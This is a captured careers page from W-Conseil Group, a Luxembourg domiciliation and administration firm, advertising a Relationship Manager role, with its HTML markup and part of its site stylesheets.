

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wconseilgroup.com/careers-details-relationship-manager.php
body_size: 5778
content:
 
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>W-Conseil Group | CAREERS | Relationship Manager</title>
<meta property="og:url"           content="https://wconseilgroup.com/careers-details-relationship-manager.php" />
<meta property="og:type"          content="website" />
<meta property="og:title"         content="W-Conseil Group | CAREERS | Relationship Manager" />
<meta property="og:description"   content="Due to our continuous growth and expansion, we are looking to recruit for our Luxembourg office located at the Cloche d’Or." />
<meta property="og:image"         content="https://www.wconseilgroup.com/W-Conseil-Group/W-Conseil-Group-A-Delsoir-Photo-7107-Web.jpg" />
    <!--== Favicon ==-->
    <link rel="icon" type="image/png" href="assets/img/favicon.png" />

    <!--== Google Fonts ==-->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700" rel="stylesheet">

    <!--== All Magnific Popup CSS ==-->
    <link href="assets/css/magnific-popup.min.css" rel="stylesheet" />
    <!--== All Animate CSS ==-->
    <link href="assets/css/animate.min.css" rel="stylesheet" />
    <!--== All FontAwesome CSS ==-->
    <link href="assets/css/font-awesome.min.css" rel="stylesheet" />
    <!--== All Material Icons CSS ==-->
    <link href="assets/css/materialdesignicons.min.css" rel="stylesheet" />
    <!--== All Helper CSS ==-->
    <link href="assets/css/helper.min.css" rel="stylesheet" />
    <!--== All Revolution CSS ==-->
    <link href="assets/css/settings.css" rel="stylesheet" />
    <!--== All Slicknav CSS ==-->
    <link href="assets/css/slicknav.min.css" rel="stylesheet" />
    <!--== All Timeline CSS ==-->
    <link href="assets/css/timeline.css" rel="stylesheet" />
    <!--== All Slick Slider CSS ==-->
    <link href="assets/css/slick.min.css" rel="stylesheet" />
    <!--== All BootStrap CSS ==-->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet" />
    <!--== Main Style CSS ==-->
    <link href="assets/css/style.min.css" rel="stylesheet" />

    <!--[if lt IE 9]>
<script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>

<body>
  <!--== Start Header Area Wrapper ==-->
    <header class="header-area" style="background-color: white !important;">
        <div class="container">
            <div class="row align-items-center">

				<div class="col-5 col-lg-12">
                    <!-- Start Logo Area -->
                      <div class="navigation-area mt-3 mt-lg-0 mb-lg-3">
                        <ul class="main-menu nav pt-3">
                            
                             
							<li><div class="dropdown">
							  <a class="btn dropdown-toggle" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" style="    margin-top: -12px;
								margin-right: 15px;"> 
								Luxembourg
							  </a>

							  <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
								<a class="dropdown-item" href="index.php?lang=EN">Luxembourg</a>
								<a class="dropdown-item" href="belgium.php?lang=EN">Belgium</a>
								<a class="dropdown-item" href="dubai.php?lang=EN">Dubai</a>
							  </div>
							</div>
						</li>
                        </ul>
                    </div>
                    <!-- End Logo Area -->
                </div>

                <div class="col-5 col-lg-2">
                    <!-- Start Logo Area -->
                    <div class="logo-area">
                      <img src="assets/img/logo-block.svg" alt="W-Conseil" style="margin-top: -20px;" />
                    </div>
                    <!-- End Logo Area -->
                </div>
 
                <div class="col-lg-10 d-none d-lg-block" style="margin-bottom: 10px;">
                    <!-- Start Navigation Area -->
                    <div class="navigation-area mt-lg-3">
                        <ul class="main-menu nav">
                            <li style="color : black !important;" ><a href="index.php?lang=EN" style="color : black !important;" >Home</a><li>
                            <li><a href="index.php?lang=EN#services" style="color : black !important;" >Services</a><li>  
							<li><a href="index.php?lang=EN#team" style="color : black !important;">Team</a><li> 
                            <li><a href="contact-luxembourg.php?lang=EN" style="color : black !important;">Contact</a><li>
                            <li><a href="careers.php?lang=EN" style="color : black !important;">Careers</a><li>
                        </ul>
                    </div>
                    <!-- End Navigation Area -->
                </div>
            </div>
        </div>
    </header>
    <!--== End Header Area Wrapper ==-->

    <!--== Start Page Header Area ==-->
    <div class="page-header-area bg-img"  style="background: linear-gradient(rgb(0 0 0 / 50%), rgba(0,0,0,.5)), url(W-Conseil-Group/W-Conseil-Group-A-Delsoir-Photo-6543-Web.jpg) no-repeat center center;">
        <div class="container">
            <div class="row">
                <div class="col-lg-10 col-xl-8 m-auto text-center">
                    <div class="page-header-content-inner">
                        <div class="page-header-content">
                            <h2> Relationship Manager</h2> 
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--== End Page Header Area ==-->

<div class="page-content-wrapper">
        <div class="member-details-wrapper sm-top">
            <div class="container">
                <div class="member-details-wrap">
                    <div class="member-details-top">
                        <div class="row">
                            <div class="d-none d-lg-block col-lg-5">
                                <div class="member-pic mb-sm-35">
                                   <img src="W-Conseil-Group/W-Conseil-Group-A-Delsoir-Photo-7107-Web.jpg" alt="W Conseil">
                                </div>
                            </div>

                            <div class="col-md-12 col-lg-7 ml-auto">
                                <div class="member-desc">
                                    <h2> Relationship Manager</h2>
                                    <p>W-Conseil is an independent international group based in Luxembourg which offers high-end company domiciliation and administration services. We can rely every day on a strong team of more than 65 people located in Luxembourg, Dubai and Brussels.</p>


                                    <div class="contact-info mt-25">
                                        <p><strong>Address </strong> 10A, rue Henri M. Schnadt, L-2530 Luxembourg</p>
                                            <p><strong>Phone </strong> +352 28 37 22 1</p>
                                            <p><strong>Email </strong> careers@wconseilgroup.com </p>
                                    </div>
								<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v10.0&appId=532644230792561&autoLogAppEvents=1" nonce="gdjWUgFd"></script>
                                    <div class="member-social-icons mt-25">
                                        <div class="fb-share-button facebook" data-href="http://www.wconseilgroup.com/careers-details-relationship-manager.php#" data-layout="button" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.wconseilgroup.com%2Fcareers-details-relationship-manager.php%23&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Partager</a></div> 
										
										<a href="mailto:careers@wconseilgroup.com " class="linkedin" style="       background: red;
    font-size: 12px;
    width: 109px;
    margin-left: 25px;
    font-weight: bold;
    border-radius: 4px;">POSTULER</a>  
                                         
                                    </div>   
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="member-details-middle sm-top-wt">
                        <div class="row mtn-50">
                             
                           <div class="col-lg-6">
                                <div class="my-history-area mem-achieve-item" id="mission">
                                    
                                    <h4>MISSION <span></span></h4>
<ul>  
    <li><span class='level1'>(Team and Department Interactions)</span>
        <ul>
            <li>Report to the Team Manager.</li>
            <li>Must take into account and understand the requirements of regulations, administrative procedures and operating rules and ensure they are applied consistently.</li>
            <li>Accomplish production objectives 
                <ul class="sublist">
                    <li>Productivity targets (weekly, monthly, quarterly and annual)</li>
                    <li>Respect team and individual agendas as set up by Team Manager</li>
                </ul>
            </li>
            <li>Ensure that  monitor Key Performance Indicator targets are met
                <ul class="sublist">
                    <li>Annual accounts filed</li>
                    <li>Tax returns filed (direct and indirect)</li>
                    <li>Actively ensure debt recovery</li>
                </ul>
            </li>
            <li>Accomplish weekly workload as determined by Team Manager.</li>
            <li>Train more junior staff while occupying a mentoring role</li>
            <li>Maintain optimal communication with the hierarchy, the clientele as well as all intermediaries and public administrations.</li>
        </ul>
    </li>
    <li><span class='level1'>Customer relationship.</span>
        <ul>
            <li>Your rigorous work organisation actively participates in the achieving of client satisfaction in all areas of service:
                <ul>
                    <li>Prepare and present service offers based on a deep understanding of the client’s expectations, their needs and the purpose of their business. </li>
                    <li>Draw up all relevant service agreements between clients and W-Conseil.</li>
                    <li>Ensure seamless onboarding of new clients while respecting procedures.</li>
                    <li>Coordinate company incorporation (draft articles, coordinate administrative formalities…)</li>
                    <li>Manage interactions with third parties such as advisors, banks, notaries, authorities and public administrations.</li>
                    <li>Monitor and update client database.</li>
                    <li>Handle all (para)legal aspects of companies, such as board meetings, ordinary and extraordinary general meetings, including all relevant filings with trade registrar.</li>
                    <li>Conduct client file handover to accounting team and supervise production of annual accounts while ensuring optimum communication with technical expertise teams.</li>
                    <li>Keep on top of client’s tax situation and evaluate as well as coordinate necessary actions with tax consultants. Draft company tax returns.</li>
                </ul>
            </li>

            <li>Anticipate, prepare and accomplish the work in such a way as to meet legal, schedule, efficiency and quality requirements.</li>
            <li>Review, follow up and validate client files in terms of annual accounts, direct and indirect tax returns as well as legal aspects and compliance/KYC.</li>
            <li>Identify and analyse client needs and difficulties in order to advise solutions.</li>
            <li>Formulate invoicing proposals with the Team Manager and Directors.</li>
        </ul>

    </li>

</ul>
                                    
                                </div>
                            </div>
                            <div class="col-lg-6">
                                <div class="skill-experience-area mem-achieve-item" id="mission">
                                    <h4>EXPERTISE : </h4>
									  <ul>
                            
							 
<li>Fluency in English and French mandatory, any additional language considered an asset.</li>

<li>Sound knowledge of accounting, tax and legal principles applicable in Luxembourg, as well as anti-money laundering and terrorism financing rules.</li>

<li>Degree in business administration, management, economics, accounting, corporate/commercial law or similar.</li>
<li>Proven experience in financial services, accounting, tax or trust environment, in a similar position, of at least three years.
</li>

                                </ul>   
								<br/>
						 
                                </div>
                            </div>

                        </div>
                    </div>

                 </div>
            </div>
        </div>
    </div>
   
    <!--== Start Footer Area Wrapper ==-->
    <footer class="footer-area sp-y mt-5">


        <div class="footer-widget-area sm-top-wt">
            <div class="container">
                <div class="row mtn-40">
                    <div class="col-lg-2 order-4 order-lg-0">
                        <div class="widget-item">
                            <div class="about-widget" >

                                <div class="copyright-txt">
								  <img src="assets/img/logo-block.svg" alt="Businex-About" />
                                    <p>&copy; 2020 W | CONSEIL  All Rights Reserved</p>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-md-4 col-lg-3 ml-auto">
                        <div class="widget-item">
                            <h4 class="widget-title">Useful documents</h4>
                            <div class="widget-body">
                                <ul class="widget-list">
                                    <li><a href="OEC_EN_Conditions_2018.pdf">Terms and conditions</a></li>
                                    <li><a href="privacy.php">Privacy policy</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                   <div class="col-md-4 col-lg-3 ml-auto">
                        <div class="widget-item">
                            <h4 class="widget-title">Social networks</h4>
                            <div class="widget-body">
                                <ul class="widget-list">  
                                    <li><a href="https://www.linkedin.com/company/w-conseilluxembourg/" target="_blank" >Linkedin</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-md-4 col-lg-3">
                        <div class="widget-item">
                            <h4 class="widget-title">Contact</h4>
                            <div class="widget-body">
                                <address>
								  10A, rue Henri M. Schnadt,<br>L-2530 Luxembourg <br>
                                Tel. : <a href="tel:+3522837221" style="color: #151515;">+352 28 37 22 1</a> <br>
                                Fax : <a href="fax:+35228372299" style="color: #151515;">+352 28 37 22 99</a> <br>
                                Email : <a href="mailto:info@wconseilgroup.com" style="color: #151515;">info@wconseilgroup.com</a>
                            </address>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--== End Footer Area Wrapper ==-->
 

    <!-- Scroll Top Button -->
    <button class="btn-scroll-top"><i class="mdi mdi-chevron-up"></i></button>
 


    <!--=======================Javascript============================-->
    <script src="assets/js/modernizr-3.6.0.min.js"></script>
    <script src="assets/js/jquery-3.3.1.min.js"></script>
    <script src="assets/js/jquery-migrate-1.2.1.min.js"></script>
    <script src="assets/js/popper.min.js"></script>
    <script src="assets/js/plugins/bootstrap.min.js"></script>
    <script src="assets/js/plugins/waypoint.min.js"></script>
    <script src="assets/js/plugins/counterup.min.js"></script>
    <script src="assets/js/plugins/instafeed.min.js"></script>
    <script src="assets/js/plugins/jquery.appear.js"></script>
    <script src="assets/js/plugins/jquery.slicknav.min.js"></script>
    <script src="assets/js/plugins/parallax.min.js"></script>
    <script src="assets/js/plugins/slick.min.js"></script>
    <script src="assets/js/plugins/magnific-popup.min.js"></script>

    <!--=== Active Js ===-->
    <script src="assets/js/active.min.js"></script>

    <!-- REVOLUTION JS FILES -->
    <script src="assets/js/revslider/jquery.themepunch.tools.min.js"></script>
    <script src="assets/js/revslider/jquery.themepunch.revolution.min.js"></script>


    <!-- SLIDER REVOLUTION 5.0 EXTENSIONS  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->
    <script src="assets/js/revslider/extensions/revolution.extension.actions.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.carousel.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.kenburn.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.layeranimation.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.migration.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.navigation.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.parallax.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.slideanims.min.js"></script>
    <script src="assets/js/revslider/extensions/revolution.extension.video.min.js"></script>

    <!--=== REVOLUTION JS ===-->
    <script src="assets/js/revslider/rev-active.js"></script>
<style>#mission ul li {
     list-style: initial; 
    margin-left: 20px;
    line-height: 30px;
}

.member-social-icons a {
    color: #fff;
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 30px;
    height: 29px;
    width: 50px;
}</style>
</body>

</html>
 

--- FILE ---
content_type: text/css
request_url: https://wconseilgroup.com/assets/css/helper.min.css
body_size: 334
content:
.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}@media only screen and (max-width:767.98px){.mt-sm-5{margin-top:5px}}@media only screen and (max-width:767.98px){.mt-sm-10{margin-top:10px}}@media only screen and (max-width:767.98px){.mt-sm-15{margin-top:15px}}@media only screen and (max-width:767.98px){.mt-sm-20{margin-top:20px}}@media only screen and (max-width:767.98px){.mt-sm-25{margin-top:25px}}@media only screen and (max-width:767.98px){.mt-sm-30{margin-top:30px}}@media only screen and (max-width:767.98px){.mt-sm-35{margin-top:35px}}@media only screen and (max-width:767.98px){.mt-sm-40{margin-top:40px}}@media only screen and (max-width:767.98px){.mt-sm-45{margin-top:45px}}@media only screen and (max-width:767.98px){.mt-sm-50{margin-top:50px}}@media only screen and (max-width:767.98px){.mt-sm-55{margin-top:55px}}@media only screen and (max-width:767.98px){.mt-sm-60{margin-top:60px}}@media only screen and (max-width:767.98px){.mt-sm-65{margin-top:65px}}@media only screen and (max-width:767.98px){.mt-sm-70{margin-top:70px}}@media only screen and (max-width:767.98px){.mt-sm-75{margin-top:75px}}@media only screen and (max-width:767.98px){.mt-sm-80{margin-top:80px}}@media only screen and (max-width:767.98px){.mt-sm-85{margin-top:85px}}@media only screen and (max-width:767.98px){.mt-sm-90{margin-top:90px}}@media only screen and (max-width:767.98px){.mt-sm-95{margin-top:95px}}@media only screen and (max-width:767.98px){.mt-sm-100{margin-top:100px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-5{margin-top:5px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-10{margin-top:10px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-15{margin-top:15px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-20{margin-top:20px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-25{margin-top:25px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-30{margin-top:30px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-35{margin-top:35px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-40{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-45{margin-top:45px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-50{margin-top:50px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-55{margin-top:55px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-60{margin-top:60px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-65{margin-top:65px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-70{margin-top:70px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-75{margin-top:75px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-80{margin-top:80px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-85{margin-top:85px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-90{margin-top:90px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-95{margin-top:95px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mt-md-100{margin-top:100px}}.mtn-5{margin-top:-5px}.mtn-10{margin-top:-10px}.mtn-15{margin-top:-15px}.mtn-20{margin-top:-20px}.mtn-25{margin-top:-25px}.mtn-30{margin-top:-30px}.mtn-35{margin-top:-35px}.mtn-40{margin-top:-40px}.mtn-45{margin-top:-45px}.mtn-50{margin-top:-50px}.mtn-55{margin-top:-55px}.mtn-60{margin-top:-60px}.mtn-65{margin-top:-65px}.mtn-70{margin-top:-70px}.mtn-75{margin-top:-75px}.mtn-80{margin-top:-80px}.mtn-85{margin-top:-85px}.mtn-90{margin-top:-90px}.mtn-95{margin-top:-95px}.mtn-100{margin-top:-100px}@media only screen and (max-width:767.98px){.mtn-sm-5{margin-top:-5px}}@media only screen and (max-width:767.98px){.mtn-sm-10{margin-top:-10px}}@media only screen and (max-width:767.98px){.mtn-sm-15{margin-top:-15px}}@media only screen and (max-width:767.98px){.mtn-sm-20{margin-top:-20px}}@media only screen and (max-width:767.98px){.mtn-sm-25{margin-top:-25px}}@media only screen and (max-width:767.98px){.mtn-sm-30{margin-top:-30px}}@media only screen and (max-width:767.98px){.mtn-sm-35{margin-top:-35px}}@media only screen and (max-width:767.98px){.mtn-sm-40{margin-top:-40px}}@media only screen and (max-width:767.98px){.mtn-sm-45{margin-top:-45px}}@media only screen and (max-width:767.98px){.mtn-sm-50{margin-top:-50px}}@media only screen and (max-width:767.98px){.mtn-sm-55{margin-top:-55px}}@media only screen and (max-width:767.98px){.mtn-sm-60{margin-top:-60px}}@media only screen and (max-width:767.98px){.mtn-sm-65{margin-top:-65px}}@media only screen and (max-width:767.98px){.mtn-sm-70{margin-top:-70px}}@media only screen and (max-width:767.98px){.mtn-sm-75{margin-top:-75px}}@media only screen and (max-width:767.98px){.mtn-sm-80{margin-top:-80px}}@media only screen and (max-width:767.98px){.mtn-sm-85{margin-top:-85px}}@media only screen and (max-width:767.98px){.mtn-sm-90{margin-top:-90px}}@media only screen and (max-width:767.98px){.mtn-sm-95{margin-top:-95px}}@media only screen and (max-width:767.98px){.mtn-sm-100{margin-top:-100px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-5{margin-top:-5px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-10{margin-top:-10px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-15{margin-top:-15px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-20{margin-top:-20px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-25{margin-top:-25px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-30{margin-top:-30px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-35{margin-top:-35px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-40{margin-top:-40px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-45{margin-top:-45px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-50{margin-top:-50px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-55{margin-top:-55px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-60{margin-top:-60px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-65{margin-top:-65px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-70{margin-top:-70px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-75{margin-top:-75px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-80{margin-top:-80px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-85{margin-top:-85px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-90{margin-top:-90px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-95{margin-top:-95px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mtn-md-100{margin-top:-100px}}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}@media only screen and (max-width:767.98px){.mb-sm-5{margin-bottom:5px}}@media only screen and (max-width:767.98px){.mb-sm-10{margin-bottom:10px}}@media only screen and (max-width:767.98px){.mb-sm-15{margin-bottom:15px}}@media only screen and (max-width:767.98px){.mb-sm-20{margin-bottom:20px}}@media only screen and (max-width:767.98px){.mb-sm-25{margin-bottom:25px}}@media only screen and (max-width:767.98px){.mb-sm-30{margin-bottom:30px}}@media only screen and (max-width:767.98px){.mb-sm-35{margin-bottom:35px}}@media only screen and (max-width:767.98px){.mb-sm-40{margin-bottom:40px}}@media only screen and (max-width:767.98px){.mb-sm-45{margin-bottom:45px}}@media only screen and (max-width:767.98px){.mb-sm-50{margin-bottom:50px}}@media only screen and (max-width:767.98px){.mb-sm-55{margin-bottom:55px}}@media only screen and (max-width:767.98px){.mb-sm-60{margin-bottom:60px}}@media only screen and (max-width:767.98px){.mb-sm-65{margin-bottom:65px}}@media only screen and (max-width:767.98px){.mb-sm-70{margin-bottom:70px}}@media only screen and (max-width:767.98px){.mb-sm-75{margin-bottom:75px}}@media only screen and (max-width:767.98px){.mb-sm-80{margin-bottom:80px}}@media only screen and (max-width:767.98px){.mb-sm-85{margin-bottom:85px}}@media only screen and (max-width:767.98px){.mb-sm-90{margin-bottom:90px}}@media only screen and (max-width:767.98px){.mb-sm-95{margin-bottom:95px}}@media only screen and (max-width:767.98px){.mb-sm-100{margin-bottom:100px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-5{margin-bottom:5px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-10{margin-bottom:10px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-15{margin-bottom:15px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-20{margin-bottom:20px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-25{margin-bottom:25px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-30{margin-bottom:30px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-35{margin-bottom:35px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-40{margin-bottom:40px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-45{margin-bottom:45px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-50{margin-bottom:50px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-55{margin-bottom:55px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-60{margin-bottom:60px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-65{margin-bottom:65px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-70{margin-bottom:70px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-75{margin-bottom:75px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-80{margin-bottom:80px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-85{margin-bottom:85px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-90{margin-bottom:90px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-95{margin-bottom:95px}}@media only screen and (min-width:768px) and (max-width:991.98px){.mb-md-100{margin-bottom:100px}}

--- FILE ---
content_type: text/css
request_url: https://wconseilgroup.com/assets/css/style.min.css
body_size: 12214
content:
body{color:#151515;font-size:.9375rem;font-family:Montserrat,sans-serif;font-weight:400;line-height:1.6;margin:0}@media only screen and (max-width:575.98px){body{font-size:1rem}}::-moz-selection{background:#080b1a;color:#fff;text-shadow:none}::selection{background:#080b1a;color:#fff;text-shadow:none}hr{border:0;border-top:1px solid #eee;-webkit-box-sizing:content-box;box-sizing:content-box;display:block;height:1px;margin:1em 0;padding:0;overflow:visible}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{resize:vertical}a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;outline:0;text-decoration:none}a:active,a:focus,a:hover{color:inherit;outline:0;text-decoration:none}input:active,input:focus,textarea:active,textarea:focus{outline:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:400;color:#151515;line-height:1.2}.h1,h1{font-size:2.5rem;font-weight:700;margin-bottom:25px}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw)}}.h2,h2{font-size:2.25rem;font-weight:600;margin-top:-5px;margin-bottom:18px}@media (max-width:1200px){.h2,h2{font-size:calc(1.35rem + 1.2vw)}}.h3,h3{font-size:1.875rem;margin-bottom:10px}@media (max-width:1200px){.h3,h3{font-size:calc(1.3125rem + .75vw)}}.h4,h4{font-size:1.5rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.275rem + .3vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:15px}p:last-child{margin-bottom:0}ul{margin:0;padding:0}ul li{list-style:none}b,strong{font-weight:700}figure{margin:0}img{max-width:100%}button{background-color:transparent;border:none;cursor:pointer;outline:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}button:active,button:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.btn-img-popup,[data-mfp-src]{cursor:-webkit-zoom-in;cursor:zoom-in}.parallax{background-repeat:no-repeat;background-size:cover}.form-message.alert{margin-bottom:0;margin-top:10px;position:absolute;width:100%}.bg-white{background-color:#fff}.bg-offwhite{background-color:#f8f9fc}.bg-brand{background-color:#080b1a}.bg-blackSoft{background-color:#222}.text-brand{color:#080b1a}.fix{overflow:hidden}.fix-x{overflow-x:hidden}.fix-y{overflow-y:hidden}.section-title{margin-bottom:55px}@media only screen and (max-width:767.98px){.section-title{margin-bottom:40px}}.section-title h6{margin-bottom:13px;font-weight:400;text-transform:uppercase}@media only screen and (max-width:767.98px){.section-title h2{font-size:24px}}.section-title--light{color:#bbb}.section-title--light 